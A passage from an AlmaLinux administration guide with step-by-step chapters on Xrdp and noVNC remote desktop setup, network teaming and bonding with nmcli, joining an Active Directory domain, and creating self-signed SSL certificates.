Xrdp is available in the EPEL (Extra Packages for Enterprise Linux) repository. First, enable EPEL:
sudo dnf install -y epel-release
Next, install Xrdp:
sudo dnf install -y xrdp
Verify the installation by checking the version:
xrdp --version
Step 4: Start and Enable the Xrdp Service
After installing Xrdp, start the service and enable it to run at boot:
sudo systemctl start xrdp
sudo systemctl enable xrdp
Check the status of the Xrdp service:
sudo systemctl status xrdp
If the service is running, you should see an output indicating that Xrdp is active.
Step 5: Configure Firewall Rules
To allow RDP connections to your server, open port 3389, which is the default port for Xrdp.
Open Port 3389
Run the following commands to update the firewall:
sudo firewall-cmd --permanent --add-port=3389/tcp
sudo firewall-cmd --reload
Step 6: Configure Xrdp for Your Desktop Environment
By default, Xrdp uses the Xvnc backend to connect users to the desktop environment. For a smoother experience with GNOME or XFCE, configure Xrdp to use the appropriate session.
Configure GNOME Session
Edit the Xrdp startup script for the GNOME session:
sudo nano /etc/xrdp/startwm.sh
Replace the existing content with the following:
#!/bin/sh
unset DBUS_SESSION_BUS_ADDRESS
exec /usr/bin/gnome-session
Save the file and exit.
Configure XFCE Session (Optional)
If you installed XFCE instead of GNOME, update the startup script:
sudo nano /etc/xrdp/startwm.sh
Replace the content with:
#!/bin/sh
unset DBUS_SESSION_BUS_ADDRESS
exec startxfce4
Save the file and exit.
Step 7: Secure Xrdp with SELinux
If SELinux is enabled on your system, you need to configure it to allow Xrdp connections.
Allow Xrdp with SELinux
Run the following command to allow Xrdp through SELinux:
sudo setsebool -P xrdp_connect_all_unconfined 1
If you encounter issues, check the SELinux logs for denials and create custom policies as needed.
Step 8: Test the Xrdp Connection
With Xrdp configured and running, it’s time to test the connection from a remote machine.
- Open an RDP Client: Use any RDP client (e.g., Remote Desktop Connection on Windows, Remmina on Linux).
- Enter the Server Address: Specify your server’s IP address or hostname, followed by the default port
3389 (e.g., 192.168.1.100:3389). - Authenticate: Enter the username and password of a user account on the AlmaLinux server.
Once authenticated, you should see the desktop environment.
Step 9: Optimize Xrdp Performance
For better performance, especially on slow networks, consider the following optimizations:
Reduce Screen Resolution:
Use a lower resolution in your RDP client settings to reduce bandwidth usage.
Switch to a Lightweight Desktop:
XFCE or MATE consumes fewer resources than GNOME, making it ideal for servers with limited resources.
Enable Compression:
Some RDP clients allow you to enable compression for faster connections.
Step 10: Enhance Security for Xrdp
While Xrdp is functional after installation, securing the server is crucial to prevent unauthorized access.
Restrict Access by IP
Limit access to trusted IP addresses using the firewall:
sudo firewall-cmd --permanent --add-rich-rule="rule family='ipv4' source address='192.168.1.0/24' port protocol='tcp' port='3389' accept"
sudo firewall-cmd --reload
Replace 192.168.1.0/24 with your trusted IP range.
Use SSH Tunneling
For encrypted connections, use SSH tunneling. Run the following command on your local machine:
ssh -L 3389:localhost:3389 user@server_ip
Then connect to localhost:3389 using your RDP client.
Change the Default Port
To reduce the risk of unauthorized access, change the default port in the Xrdp configuration:
sudo nano /etc/xrdp/xrdp.ini
Locate the line that specifies port=3389 and change it to another port (e.g., port=3390).
Restart Xrdp to apply the changes:
sudo systemctl restart xrdp
Troubleshooting Xrdp
Here are common issues and their solutions:
Black Screen After Login:
- Ensure the desktop environment is correctly configured in
/etc/xrdp/startwm.sh. - Check if the user has proper permissions to the graphical session.
Connection Refused:
- Verify that the Xrdp service is running:
sudo systemctl status xrdp. - Ensure port
3389 is open in the firewall.
Session Logs Out Immediately:
- Check for errors in the Xrdp logs:
/var/log/xrdp.log and /var/log/xrdp-sesman.log.
Conclusion
Setting up and configuring Xrdp on AlmaLinux provides a reliable way to remotely access a graphical desktop environment. By following this guide, you’ve installed Xrdp, configured it for your desktop environment, secured it with best practices, and optimized its performance.
Whether you’re managing a server, running graphical applications, or providing remote desktop access for users, Xrdp offers a flexible and efficient solution. With AlmaLinux’s stability and Xrdp’s ease of use, you’re ready to leverage the power of remote desktop connectivity.
6.2.16.4 - How to Set Up VNC Client noVNC on AlmaLinux
In this guide, we’ll walk you through the step-by-step process of setting up noVNC on AlmaLinuxnoVNC is a browser-based VNC (Virtual Network Computing) client that provides remote desktop access without requiring additional software on the client machine. By utilizing modern web technologies like HTML5 and WebSockets, noVNC allows users to connect to a VNC server directly from a web browser, making it a lightweight, platform-independent, and convenient solution for remote desktop management.
In this guide, we’ll walk you through the step-by-step process of setting up noVNC on AlmaLinux, a robust and secure enterprise-grade Linux distribution.
Why Choose noVNC?
noVNC offers several advantages over traditional VNC clients:
- Browser-Based: Eliminates the need to install standalone VNC client software.
- Cross-Platform Compatibility: Works on any modern web browser, regardless of the operating system.
- Lightweight: Requires minimal resources, making it ideal for resource-constrained environments.
- Convenient for Remote Access: Provides instant access to remote desktops via a URL.
Prerequisites
Before we begin, ensure you have the following:
- AlmaLinux Installed: A fresh or existing installation of AlmaLinux with administrative access.
- VNC Server Configured: A working VNC server, such as TigerVNC, installed and configured on your server.
- Root or Sudo Access: Required for software installation and configuration.
- Stable Internet Connection: For downloading packages and accessing the noVNC client.
Step 1: Update Your AlmaLinux System
As always, start by updating your system to ensure you have the latest packages and security patches:
sudo dnf update -y
Step 2: Install Required Dependencies
noVNC requires several dependencies, including Python and web server tools, to function correctly.
Install Python and pip
Install Python 3 and pip:
sudo dnf install -y python3 python3-pip
Verify the installation:
python3 --version
pip3 --version
Install Websockify
Websockify acts as a bridge between noVNC and the VNC server, enabling the use of WebSockets. Install it using pip:
sudo pip3 install websockify
Step 3: Download and Set Up noVNC
Clone the noVNC Repository
Download the latest noVNC source code from its GitHub repository:
git clone https://github.com/novnc/noVNC.git
Move into the noVNC directory:
cd noVNC
Verify the Files
Ensure the utils directory exists, as it contains important scripts such as novnc_proxy:
ls utils/
Step 4: Configure and Start the VNC Server
Ensure that a VNC server (e.g., TigerVNC) is installed and running. If you don’t have one installed, you can install and configure TigerVNC as follows:
sudo dnf install -y tigervnc-server
Start a VNC Session
Start a VNC session for a user (e.g., vncuser):
vncserver :1
:1 indicates display 1, which corresponds to port 5901.- Set a VNC password when prompted.
To stop the VNC server:
vncserver -kill :1
For detailed configuration, refer to the
How to Configure VNC Server on AlmaLinux guide.
Step 5: Run noVNC
Start the Websockify Proxy
To connect noVNC to the VNC server, start the Websockify proxy. Replace 5901 with the port your VNC server is running on:
./utils/novnc_proxy --vnc localhost:5901
The output will display the URL to access noVNC, typically:
http://0.0.0.0:6080
Here:
6080 is the default port for noVNC.- The URL allows you to access the VNC server from any modern browser.
Test the Connection
Open a web browser and navigate to:
http://<server-ip>:6080
Replace <server-ip> with the IP address of your AlmaLinux server. Enter the VNC password when prompted to access the remote desktop.
Step 6: Set Up noVNC as a Service
To ensure noVNC runs automatically on boot, set it up as a systemd service.
Create a Service File
Create a systemd service file for noVNC:
sudo nano /etc/systemd/system/novnc.service
Add the following content to the file:
[Unit]
Description=noVNC Server
After=network.target
[Service]
Type=simple
User=root
ExecStart=/usr/bin/python3 /path/to/noVNC/utils/novnc_proxy --vnc localhost:5901
Restart=always
[Install]
WantedBy=multi-user.target
Replace /path/to/noVNC with the path to your noVNC directory.
Reload Systemd and Start the Service
Reload the systemd daemon to recognize the new service:
sudo systemctl daemon-reload
Start and enable the noVNC service:
sudo systemctl start novnc
sudo systemctl enable novnc
Check the status of the service:
sudo systemctl status novnc
Step 7: Configure the Firewall
To allow access to the noVNC web client, open port 6080 in the firewall:
sudo firewall-cmd --permanent --add-port=6080/tcp
sudo firewall-cmd --reload
Step 8: Secure noVNC with SSL
For secure access, configure noVNC to use SSL encryption.
Generate an SSL Certificate
Use OpenSSL to generate a self-signed SSL certificate:
sudo openssl req -x509 -nodes -days 365 -newkey rsa:2048 -keyout /etc/ssl/private/novnc.key -out /etc/ssl/certs/novnc.crt
- Enter the required details when prompted.
- This generates
novnc.key and novnc.crt in the specified directories.
Modify the noVNC Service
Update the noVNC service file to include SSL:
ExecStart=/usr/bin/python3 /path/to/noVNC/utils/novnc_proxy --vnc localhost:5901 --cert /etc/ssl/certs/novnc.crt --key /etc/ssl/private/novnc.key
Reload and restart the service:
sudo systemctl daemon-reload
sudo systemctl restart novnc
Test Secure Access
Access the noVNC client using https:
https://<server-ip>:6080
Step 9: Access noVNC from a Browser
- Open the URL: Navigate to the noVNC URL displayed during setup.
- Enter the VNC Password: Provide the password set during VNC server configuration.
- Start the Session: Once authenticated, you’ll see the remote desktop interface.
Step 10: Troubleshooting noVNC
Common Issues and Fixes
Black Screen After Login:
- Ensure the VNC server is running:
vncserver :1. - Check if the VNC server is using the correct desktop environment.
Cannot Access noVNC Web Interface:
- Verify the noVNC service is running:
sudo systemctl status novnc. - Ensure port
6080 is open in the firewall.
Connection Refused:
- Confirm that Websockify is correctly linked to the VNC server (
localhost:5901).
SSL Errors:
- Verify the paths to the SSL certificate and key in the service file.
- Test SSL connectivity using a browser.
Conclusion
By setting up noVNC on AlmaLinux, you’ve enabled a powerful, browser-based solution for remote desktop access. This configuration allows you to manage your server graphically from any device without the need for additional software. With steps for securing the connection via SSL, setting up a systemd service, and optimizing performance, this guide ensures a robust and reliable noVNC deployment.
noVNC’s lightweight and platform-independent design, combined with AlmaLinux’s stability, makes this setup ideal for both personal and enterprise environments. Enjoy the convenience of managing your server from anywhere!
6.2.17 - Other Topics and Settings
Other Topics and Settings on AlmaLinux 9This Document is actively being developed as a part of ongoing AlmaLinux learning efforts. Chapters will be added periodically.
AlmaLinux 9: Other Topics and Settings
6.2.17.1 - How to Configure Network Teaming on AlmaLinux
This guide will walk you through the step-by-step process of configuring network teaming on AlmaLinux.Network teaming is a method of combining multiple network interfaces into a single logical interface for improved performance, fault tolerance, and redundancy. Unlike traditional bonding, network teaming provides a more flexible and modern approach to network management, with support for advanced load balancing and failover capabilities. AlmaLinux, a stable and secure enterprise-grade Linux distribution, fully supports network teaming, making it a great choice for deploying reliable network setups.
This guide will walk you through the step-by-step process of configuring network teaming on AlmaLinux.
Why Configure Network Teaming?
Network teaming provides several benefits, including:
- High Availability: Ensures uninterrupted network connectivity by automatically redirecting traffic to a healthy interface in case of failure.
- Improved Performance: Combines the bandwidth of multiple network interfaces for increased throughput.
- Scalability: Allows for dynamic addition or removal of interfaces without service disruption.
- Advanced Modes: Supports multiple operational modes, including active-backup, load balancing, and round-robin.
Prerequisites
Before you start, ensure the following:
- AlmaLinux Installed: A clean or existing installation of AlmaLinux with administrative access.
- Multiple Network Interfaces: At least two physical or virtual NICs (Network Interface Cards) for teaming.
- Root or Sudo Access: Required for network configuration.
- Stable Internet Connection: To download and install necessary packages.
Step 1: Update the System
Begin by updating your system to ensure all packages are up-to-date:
sudo dnf update -y
This ensures you have the latest bug fixes and features.
Step 2: Install Required Tools
Network teaming on AlmaLinux uses the NetworkManager utility, which is installed by default. However, you should verify its presence and install the necessary tools for managing network configurations.
Verify NetworkManager
Ensure that NetworkManager is installed and running:
sudo systemctl status NetworkManager
If it’s not installed, you can install it using:
sudo dnf install -y NetworkManager
Install nmcli (Optional)
The nmcli command-line tool is used for managing network configurations. It’s included with NetworkManager, but verify its availability:
nmcli --version
Step 3: Identify Network Interfaces
Identify the network interfaces you want to include in the team. Use the ip command to list all network interfaces:
ip link show
You’ll see a list of interfaces, such as:
1: lo: <LOOPBACK,UP> mtu 65536 qdisc noqueue state UNKNOWN mode DEFAULT group default qlen 1000
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP mode DEFAULT group default qlen 1000
3: enp0s8: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP mode DEFAULT group default qlen 1000
Identify the NICs (e.g., enp0s3 and enp0s8) that you want to include in the team.
Step 4: Create a Network Team
Create a new network team interface using the nmcli command.
Create the Team Interface
Run the following command to create a new team interface:
sudo nmcli connection add type team con-name team0 ifname team0 config '{"runner": {"name": "activebackup"}}'
team0: The name of the team interface.activebackup: The teaming mode. Other options include loadbalance, broadcast, and roundrobin.
Step 5: Add Network Interfaces to the Team
Add the physical interfaces to the team interface.
Add an Interface
Add each interface (e.g., enp0s3 and enp0s8) to the team:
sudo nmcli connection add type team-slave con-name team0-slave1 ifname enp0s3 master team0
sudo nmcli connection add type team-slave con-name team0-slave2 ifname enp0s8 master team0
team0-slave1 and team0-slave2: Connection names for the slave interfaces.enp0s3 and enp0s8: Physical NICs being added to the team.
Step 6: Configure IP Address for the Team
Assign an IP address to the team interface.
Static IP Address
To assign a static IP, use the following command:
sudo nmcli connection modify team0 ipv4.addresses 192.168.1.100/24 ipv4.method manual
Replace 192.168.1.100/24 with the appropriate IP address and subnet mask for your network.
Dynamic IP Address (DHCP)
To configure the team interface to use DHCP:
sudo nmcli connection modify team0 ipv4.method auto
Step 7: Bring Up the Team Interface
Activate the team interface to apply the configuration:
sudo nmcli connection up team0
Activate the slave interfaces:
sudo nmcli connection up team0-slave1
sudo nmcli connection up team0-slave2
Verify the status of the team interface:
nmcli connection show team0
Step 8: Verify Network Teaming
To ensure the team is working correctly, use the following commands:
Check Team Status
View the team configuration and status:
sudo teamdctl team0 state
The output provides detailed information about the team, including active interfaces and the runner mode.
Check Connectivity
Ping an external host to verify connectivity:
ping -c 4 8.8.8.8
Simulate Failover
Test the failover mechanism by disconnecting one of the physical interfaces and observing if traffic continues through the remaining interface.
Step 9: Make the Configuration Persistent
The configurations created using nmcli are automatically saved and persist across reboots. To confirm, restart the server:
sudo reboot
After the reboot, check if the team interface is active:
nmcli connection show team0
Step 10: Advanced Teaming Modes
Network teaming supports multiple modes. Here’s an overview:
activebackup:
- Only one interface is active at a time.
- Provides redundancy and failover capabilities.
loadbalance:
- Distributes traffic across all interfaces based on load.
broadcast:
- Sends all traffic through all interfaces.
roundrobin:
- Cycles through interfaces for each packet.
To change the mode, modify the team configuration:
sudo nmcli connection modify team0 team.config '{"runner": {"name": "loadbalance"}}'
Restart the interface:
sudo nmcli connection up team0
Troubleshooting
Team Interface Fails to Activate:
- Ensure all slave interfaces are properly connected and not in use by other connections.
No Internet Access:
- Verify the IP configuration (static or DHCP).
- Check the firewall settings to ensure the team interface is allowed.
Failover Not Working:
- Use
sudo teamdctl team0 state to check the status of each interface.
Conflicts with Bonding:
- Remove any existing bonding configurations before setting up teaming.
Conclusion
Network teaming on AlmaLinux provides a reliable and scalable way to improve network performance and ensure high availability. By combining multiple NICs into a single logical interface, you gain enhanced redundancy and load balancing capabilities. Whether you’re setting up a server for enterprise applications or personal use, teaming ensures robust and efficient network connectivity.
With this guide, you’ve learned how to configure network teaming using nmcli, set up advanced modes, and troubleshoot common issues. AlmaLinux’s stability and support for modern networking tools make it an excellent platform for deploying network teaming solutions. Happy networking!
6.2.17.2 - How to Configure Network Bonding on AlmaLinux
This guide explains how to configure network bonding on AlmaLinux, step by step.Network bonding is a method of combining multiple network interfaces into a single logical interface to increase bandwidth, improve redundancy, and ensure high availability. It is particularly useful in server environments where uninterrupted network connectivity is critical. AlmaLinux, a robust enterprise-grade Linux distribution, provides built-in support for network bonding, making it a preferred choice for setting up reliable and scalable network configurations.
This guide explains how to configure network bonding on AlmaLinux, step by step.
Why Use Network Bonding?
Network bonding offers several advantages:
- Increased Bandwidth: Combines the bandwidth of multiple network interfaces.
- High Availability: Provides fault tolerance by redirecting traffic to functional interfaces if one fails.
- Load Balancing: Distributes traffic evenly across interfaces, optimizing performance.
- Simplified Configuration: Offers centralized management for multiple physical interfaces.
Prerequisites
Before you begin, ensure you have the following:
- AlmaLinux Installed: A fresh or existing AlmaLinux installation with administrative access.
- Multiple Network Interfaces: At least two NICs (Network Interface Cards) for bonding.
- Root or Sudo Access: Required for network configuration.
- Stable Internet Connection: For installing necessary packages.
Step 1: Update Your System
Always start by updating your system to ensure you have the latest updates and bug fixes:
sudo dnf update -y
This ensures the latest network management tools are available.
Step 2: Verify Network Interfaces
Identify the network interfaces you want to include in the bond. Use the ip command to list all available interfaces:
ip link show
You’ll see a list of interfaces like this:
1: lo: <LOOPBACK,UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
3: enp0s8: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
Note the names of the interfaces you plan to bond (e.g., enp0s3 and enp0s8).
Step 3: Install Required Tools
Ensure the NetworkManager package is installed. It simplifies managing network configurations, including bonding:
sudo dnf install -y NetworkManager
Step 4: Create a Bond Interface
Create a bond interface using nmcli, the command-line tool for managing networks.
Add the Bond Interface
Run the following command to create a bond interface named bond0:
sudo nmcli connection add type bond con-name bond0 ifname bond0 mode active-backup
bond0: The name of the bond interface.active-backup: The bonding mode. Other modes include balance-rr, balance-xor, and 802.3ad.
Step 5: Add Slave Interfaces to the Bond
Add the physical interfaces (e.g., enp0s3 and enp0s8) as slaves to the bond:
sudo nmcli connection add type bond-slave con-name bond0-slave1 ifname enp0s3 master bond0
sudo nmcli connection add type bond-slave con-name bond0-slave2 ifname enp0s8 master bond0
bond0-slave1 and bond0-slave2: Names for the slave connections.enp0s3 and enp0s8: Names of the physical interfaces.
Step 6: Configure IP Address for the Bond
Assign an IP address to the bond interface. You can configure either a static IP address or use DHCP.
Static IP Address
To assign a static IP, use the following command:
sudo nmcli connection modify bond0 ipv4.addresses 192.168.1.100/24 ipv4.method manual
sudo nmcli connection modify bond0 ipv4.gateway 192.168.1.1
sudo nmcli connection modify bond0 ipv4.dns 8.8.8.8
Replace 192.168.1.100/24 with your desired IP address and subnet mask, 192.168.1.1 with your gateway, and 8.8.8.8 with your preferred DNS server.
Dynamic IP Address (DHCP)
To use DHCP:
sudo nmcli connection modify bond0 ipv4.method auto
Step 7: Activate the Bond Interface
Activate the bond and slave interfaces to apply the configuration:
sudo nmcli connection up bond0
sudo nmcli connection up bond0-slave1
sudo nmcli connection up bond0-slave2
Verify the status of the bond interface:
nmcli connection show bond0
Step 8: Verify Network Bonding
Check Bond Status
Use the following command to verify the bond status and its slave interfaces:
cat /proc/net/bonding/bond0
The output provides detailed information, including:
- Active bonding mode.
- Status of slave interfaces.
- Link status of each interface.
Check Connectivity
Test network connectivity by pinging an external host:
ping -c 4 8.8.8.8
Test Failover
Simulate a failover by disconnecting one of the physical interfaces and observing if traffic continues through the remaining interface.
Step 9: Make the Configuration Persistent
The nmcli tool automatically saves the configurations, ensuring they persist across reboots. To confirm, restart your system:
sudo reboot
After the reboot, verify that the bond interface is active:
nmcli connection show bond0
Step 10: Advanced Bonding Modes
AlmaLinux supports several bonding modes. Here’s a summary of the most common ones:
active-backup:
- Only one interface is active at a time.
- Provides fault tolerance and failover capabilities.
balance-rr:
- Sends packets in a round-robin fashion across all interfaces.
- Increases throughput but requires switch support.
balance-xor:
- Distributes traffic based on the source and destination MAC addresses.
- Requires switch support.
802.3ad (LACP):
- Implements the IEEE 802.3ad Link Aggregation Control Protocol.
- Provides high performance and fault tolerance but requires switch support.
broadcast:
- Sends all traffic to all interfaces.
- Useful for specific use cases like network redundancy.
To change the bonding mode, modify the bond configuration:
sudo nmcli connection modify bond0 bond.options "mode=802.3ad"
Restart the bond interface:
sudo nmcli connection up bond0
Step 11: Troubleshooting
Here are common issues and their solutions:
Bond Interface Fails to Activate:
- Ensure all slave interfaces are not managed by other connections.
- Check for typos in interface names.
No Internet Connectivity:
- Verify the IP address, gateway, and DNS configuration.
- Ensure the bond interface is properly linked to the network.
Failover Not Working:
- Confirm the bonding mode supports failover.
- Check the status of slave interfaces in
/proc/net/bonding/bond0.
Switch Configuration Issues:
- For modes like
802.3ad, ensure your network switch supports and is configured for link aggregation.
Conclusion
Configuring network bonding on AlmaLinux enhances network reliability and performance, making it an essential skill for system administrators. By following this guide, you’ve successfully set up a bonded network interface, optimized for high availability, failover, and load balancing. Whether you’re managing enterprise servers or personal projects, network bonding ensures a robust and efficient network infrastructure.
With AlmaLinux’s stability and built-in support for bonding, you can confidently deploy reliable network configurations to meet your specific requirements.
6.2.17.3 - How to Join an Active Directory Domain on AlmaLinux
In this guide, we’ll walk you through the steps required to join AlmaLinux to an Active Directory domain.Active Directory (AD) is a widely-used directory service developed by Microsoft for managing users, computers, and other resources within a networked environment. Integrating AlmaLinux, a robust enterprise-grade Linux distribution, into an Active Directory domain enables centralized authentication, authorization, and user management. By joining AlmaLinux to an AD domain, you can streamline access controls and provide seamless integration between Linux and Windows environments.
In this guide, we’ll walk you through the steps required to join AlmaLinux to an Active Directory domain.
Why Join an AD Domain?
Joining an AlmaLinux system to an AD domain provides several benefits:
- Centralized Authentication: Users can log in with their AD credentials, eliminating the need to manage separate accounts on Linux systems.
- Unified Access Control: Leverage AD policies for consistent access management across Windows and Linux systems.
- Improved Security: Enforce AD security policies, such as password complexity and account lockout rules.
- Simplified Management: Manage AlmaLinux systems from the Active Directory Administrative Center or Group Policy.
Prerequisites
Before proceeding, ensure the following:
- Active Directory Domain: A configured AD domain with DNS properly set up.
- AlmaLinux System: A fresh or existing installation of AlmaLinux with administrative privileges.
- DNS Configuration: Ensure your AlmaLinux system can resolve the AD domain name.
- AD Credentials: A domain administrator account for joining the domain.
- Network Connectivity: Verify that the Linux system can communicate with the AD domain controller.
Step 1: Update Your System
Begin by updating your AlmaLinux system to ensure all packages are up to date:
sudo dnf update -y
Step 2: Install Required Packages
AlmaLinux uses the realmd utility to join AD domains. Install the necessary packages:
sudo dnf install -y realmd sssd adcli krb5-workstation oddjob oddjob-mkhomedir samba-common-tools
Here’s what these tools do:
- realmd: Simplifies domain discovery and joining.
- sssd: Provides authentication and access to AD resources.
- adcli: Used for joining the domain.
- krb5-workstation: Handles Kerberos authentication.
- oddjob/oddjob-mkhomedir: Automatically creates home directories for AD users.
- samba-common-tools: Provides tools for interacting with Windows shares and domains.
Step 3: Configure the Hostname
Set a meaningful hostname for your AlmaLinux system, as it will be registered in the AD domain:
sudo hostnamectl set-hostname your-system-name.example.com
Replace your-system-name.example.com with a fully qualified domain name (FQDN) that aligns with your AD domain.
Verify the hostname:
hostnamectl
Step 4: Configure DNS
Ensure your AlmaLinux system can resolve the AD domain name by pointing to the domain controller’s DNS server.
Update /etc/resolv.conf
Edit the DNS configuration file:
sudo nano /etc/resolv.conf
Add your domain controller’s IP address as the DNS server:
nameserver <domain-controller-ip>
Replace <domain-controller-ip> with the IP address of your AD domain controller.
Test DNS Resolution
Verify that the AlmaLinux system can resolve the AD domain and domain controller:
nslookup example.com
nslookup dc1.example.com
Replace example.com with your AD domain name and dc1.example.com with the hostname of your domain controller.
Step 5: Discover the AD Domain
Use realmd to discover the AD domain:
sudo realm discover example.com
Replace example.com with your AD domain name. The output should display information about the domain, including the domain controllers and supported capabilities.
Step 6: Join the AD Domain
Join the AlmaLinux system to the AD domain using the realm command:
sudo realm join --user=Administrator example.com
- Replace
Administrator with a domain administrator account. - Replace
example.com with your AD domain name.
You’ll be prompted to enter the password for the AD administrator account.
Verify Domain Membership
Check if the system has successfully joined the domain:
realm list
The output should show the domain name and configuration details.
Step 7: Configure SSSD for Authentication
The System Security Services Daemon (SSSD) handles authentication and user access to AD resources.
Edit SSSD Configuration
Edit the SSSD configuration file:
sudo nano /etc/sssd/sssd.conf
Ensure the file contains the following content:
[sssd]
services = nss, pam
config_file_version = 2
domains = example.com
[domain/example.com]
ad_domain = example.com
krb5_realm = EXAMPLE.COM
realmd_tags = manages-system joined-with-samba
cache_credentials = true
id_provider = ad
fallback_homedir = /home/%u
access_provider = ad
Replace example.com with your domain name and EXAMPLE.COM with your Kerberos realm.
Set the correct permissions for the configuration file:
sudo chmod 600 /etc/sssd/sssd.conf
Restart SSSD
Restart the SSSD service to apply the changes:
sudo systemctl restart sssd
sudo systemctl enable sssd
Step 8: Configure PAM for Home Directories
To automatically create home directories for AD users during their first login, enable oddjob:
sudo systemctl start oddjobd
sudo systemctl enable oddjobd
Step 9: Test AD Authentication
Log in as an AD user to test the configuration:
su - 'domain_user@example.com'
Replace domain_user@example.com with a valid AD username. If successful, a home directory will be created automatically.
Verify User Information
Use the id command to confirm that AD user information is correctly retrieved:
id domain_user@example.com
Step 10: Fine-Tune Access Control
By default, all AD users can log in to the AlmaLinux system. You can restrict access to specific groups or users.
Allow Specific Groups
To allow only members of a specific AD group (e.g., LinuxAdmins), update the realm configuration:
sudo realm permit -g LinuxAdmins
Revoke All Users
To revoke access for all users:
sudo realm deny --all
Step 11: Troubleshooting
Cannot Resolve Domain Name:
- Verify DNS settings in
/etc/resolv.conf. - Ensure the domain controller’s IP address is reachable.
Failed to Join Domain:
- Check Kerberos configuration in
/etc/krb5.conf. - Verify the domain administrator credentials.
SSSD Fails to Start:
- Check the logs:
sudo journalctl -u sssd. - Ensure the configuration file
/etc/sssd/sssd.conf has correct permissions.
Users Cannot Log In:
- Confirm SSSD is running:
sudo systemctl status sssd. - Verify the realm access settings:
realm list.
Conclusion
Joining an AlmaLinux system to an Active Directory domain simplifies user management and enhances network integration by leveraging centralized authentication and access control. By following this guide, you’ve successfully configured your AlmaLinux server to communicate with an AD domain, enabling AD users to log in seamlessly.
AlmaLinux’s compatibility with Active Directory, combined with its enterprise-grade stability, makes it an excellent choice for integrating Linux systems into Windows-centric environments. Whether you’re managing a single server or deploying a large-scale environment, this setup ensures a secure and unified infrastructure.
6.2.17.4 - How to Create a Self-Signed SSL Certificate on AlmaLinux
In this guide, we’ll walk you through creating a self-signed SSL certificate on AlmaLinuxSecuring websites and applications with SSL/TLS certificates is an essential practice for ensuring data privacy and authentication. A self-signed SSL certificate can be useful in development environments or internal applications where a certificate issued by a trusted Certificate Authority (CA) isn’t required. In this guide, we’ll walk you through creating a self-signed SSL certificate on AlmaLinux, a popular and secure Linux distribution derived from Red Hat Enterprise Linux (RHEL).
Prerequisites
Before diving into the process, ensure you have the following:
- AlmaLinux installed on your system.
- Access to the terminal with root or sudo privileges.
- OpenSSL installed (it typically comes pre-installed on most Linux distributions).
Let’s proceed step by step.
Step 1: Install OpenSSL (if not already installed)
OpenSSL is a robust tool for managing SSL/TLS certificates. Verify whether it is installed on your system:
openssl version
If OpenSSL is not installed, install it using the following command:
sudo dnf install openssl -y
Step 2: Create a Directory for SSL Certificates
It’s good practice to organize your SSL certificates in a dedicated directory. Create one if it doesn’t exist:
sudo mkdir -p /etc/ssl/self-signed
Navigate to the directory:
cd /etc/ssl/self-signed
Step 3: Generate a Private Key
The private key is a crucial component of an SSL certificate. It should be kept confidential to maintain security. Run the following command to generate a 2048-bit RSA private key:
sudo openssl genrsa -out private.key 2048
This will create a file named private.key in the current directory.
For enhanced security, consider generating a 4096-bit key:
sudo openssl genrsa -out private.key 4096
Step 4: Create a Certificate Signing Request (CSR)
A CSR contains information about your organization and domain. Run the following command:
sudo openssl req -new -key private.key -out certificate.csr
You will be prompted to enter details such as:
- Country Name (e.g.,
US) - State or Province Name (e.g.,
California) - Locality Name (e.g.,
San Francisco) - Organization Name (e.g.,
MyCompany) - Organizational Unit Name (e.g.,
IT Department) - Common Name (e.g.,
example.com or *.example.com for a wildcard certificate) - Email Address (optional)
Ensure the Common Name matches your domain or IP address.
Step 5: Generate the Self-Signed Certificate
Once the CSR is created, you can generate a self-signed certificate:
sudo openssl x509 -req -days 365 -in certificate.csr -signkey private.key -out certificate.crt
Here:
-days 365 specifies the validity of the certificate (1 year). Adjust as needed.certificate.crt is the output file containing the self-signed certificate.
Step 6: Verify the Certificate
To ensure the certificate was created successfully, inspect its details:
openssl x509 -in certificate.crt -text -noout
This command displays details such as the validity period, issuer, and subject.
Step 7: Configure Applications to Use the Certificate
After generating the certificate and private key, configure your applications or web server (e.g., Apache, Nginx) to use them.
For Apache
Edit your site’s configuration file (e.g., /etc/httpd/conf.d/ssl.conf or a virtual host file).
sudo nano /etc/httpd/conf.d/ssl.conf
Update the SSLCertificateFile and SSLCertificateKeyFile directives:
SSLCertificateFile /etc/ssl/self-signed/certificate.crt
SSLCertificateKeyFile /etc/ssl/self-signed/private.key
Restart Apache:
sudo systemctl restart httpd
For Nginx
Edit your site’s server block file (e.g., /etc/nginx/conf.d/your_site.conf).
sudo nano /etc/nginx/conf.d/your_site.conf
Update the ssl_certificate and ssl_certificate_key directives:
ssl_certificate /etc/ssl/self-signed/certificate.crt;
ssl_certificate_key /etc/ssl/self-signed/private.key;
Restart Nginx:
sudo systemctl restart nginx
Step 8: Test the SSL Configuration
Use tools like curl or a web browser to verify your application is accessible via HTTPS:
curl -k https://your_domain_or_ip
The -k option bypasses certificate verification, which is expected for self-signed certificates.
Step 9: Optional - Automating Certificate Renewal
Since self-signed certificates have a fixed validity, automate renewal by scheduling a script with cron. For example:
Create a script:
sudo nano /usr/local/bin/renew_self_signed_ssl.sh
Add the following content:
#!/bin/bash
openssl req -new -key /etc/ssl/self-signed/private.key -out /etc/ssl/self-signed/certificate.csr -subj "/C=US/ST=State/L=City/O=Organization/OU=Department/CN=your_domain"
openssl x509 -req -days 365 -in /etc/ssl/self-signed/certificate.csr -signkey /etc/ssl/self-signed/private.key -out /etc/ssl/self-signed/certificate.crt
systemctl reload nginx
Make it executable:
sudo chmod +x /usr/local/bin/renew_self_signed_ssl.sh
Schedule it in crontab:
sudo crontab -e
Add an entry to run the script annually:
0 0 1 1 * /usr/local/bin/renew_self_signed_ssl.sh
Conclusion
Creating a self-signed SSL certificate on AlmaLinux is a straightforward process that involves generating a private key, CSR, and signing the certificate. While self-signed certificates are suitable for testing and internal purposes, they are not ideal for public-facing websites due to trust issues. For production environments, always obtain certificates from trusted Certificate Authorities. By following the steps outlined in this guide, you can secure your AlmaLinux applications with ease and efficiency.
6.2.17.5 - How to Get Let’s Encrypt SSL Certificate on AlmaLinux
